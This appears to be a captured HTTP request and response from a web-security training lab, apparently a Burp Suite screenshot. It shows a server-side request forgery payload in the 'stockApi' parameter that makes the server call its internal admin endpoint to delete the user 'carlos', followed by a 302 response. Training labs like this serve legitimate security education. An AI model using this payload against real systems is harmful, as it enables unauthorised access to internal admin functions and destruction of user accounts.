 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a38005d038b83d9809c125e009600eb.web-security-academy.net
3 Cookie: session=VPCDipafVBaEUkpgB5PFVbFA2P73otiX
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a38005d038b83d9809c125e009600eb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a38005d038b83d9809c125e009600eb.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=BX935g3jgkAJTAE2AAREj6x0E3SyUvKC; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7